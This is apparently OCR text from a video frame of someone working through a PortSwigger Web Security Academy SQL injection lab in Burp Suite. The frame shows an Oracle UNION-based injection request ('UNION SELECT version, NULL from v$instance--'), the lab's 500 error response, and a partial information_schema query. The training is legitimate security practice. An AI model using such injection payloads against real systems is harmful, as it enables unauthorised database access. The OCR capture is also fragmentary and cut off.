 burp-StartBurp
Thu Nov 17 7:59:33 AM
3.07 GHz
↓1.21Kbps ↑3.25Kbps
en
98%
All labs | Web Secu ×
Lab: SQL injection a ×
SQL injection cheat ×
SQL injection attac ×
how to find oracle ×
sql - Query to get ×
How to check the ×
Oracle / PLSQL: Re ×
+
Burp Suite Professional v2021.3.2 - Temporary Project - Cyber-71 [Bangladesh]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾
Target: https://0a62003e04486979c18c8e38002a005f.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'UNION+SELECT+version+,+NULL+from+v$instance--
HTTP/1.1
2 Host: 0a62003e04486979c18c8e38002a005f.web-security-academy.net
3 Cookie: session=aVFdgPqkPz28MISNQuyWogY4PvCIEDzn
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a62003e04486979c18c8e38002a005f.web-security-academy.net/filte
r?category=Lifestyle
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2526
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesh
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on O
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version
</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab home</a>
21 <p id="hint">
Make the database retrieve the strings: 'Oracle Database 11
</p>
22 <a class=link-back href='https://portswigger.net/web-security
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,1
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,3
</polygon>
Search... 0 matches
2,645 bytes | 1,012 millis
DOWNLOAD VIDEO ×
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
Essential skills